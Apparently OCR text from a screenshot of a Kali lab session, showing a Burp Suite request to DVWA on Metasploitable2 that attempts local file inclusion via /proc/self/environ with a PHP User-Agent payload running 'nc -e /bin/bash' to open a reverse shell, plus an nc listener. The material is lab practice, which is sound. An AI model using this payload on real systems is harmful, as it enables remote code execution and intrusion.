 Clone of kali - VMware Workstation
File Edit View VM Tabs Help
Home Clone of kali Metasploitable2-Linux
Burp Suite Community E... Damn Vulnerable Web ... yousef@kali: ~ 07:33 AM
yousef@kali: ~
Burp Project Intruder Repeater Window Help
File Actions Edit View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proj
Intercept HTTP history WebSockets history Options
Request to http://192.168.73.221:80
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1
Pretty Raw Hex
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 10
1 GET /dvwa/vulnerabilities/fi/?page=file:///proc/self/environ HTTP/1.1
2 Host: 192.168.73.221
3 User-Agent: <? passthru ("nc -e /bin/bash 192.168.73.203 4321")?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.73.221/dvwa/security.php
8 Connection: close
9 Cookie: security=high; PHPSESSID=91257e78d2ee0797b8a109ba812f4d5f
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
D7mr4ny
Traceback (most recent call last):
File "/home/yousef/.local/bin/thefuck", line 5, in <module>
from thefuck.entrypoints.main import main
ModuleNotFoundError: No module named 'thefuck'
┌──(yousef㉿kali)-[~]
└─$ nc -lp 5432 > /home/yousef/Desktop/index.html
Search...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.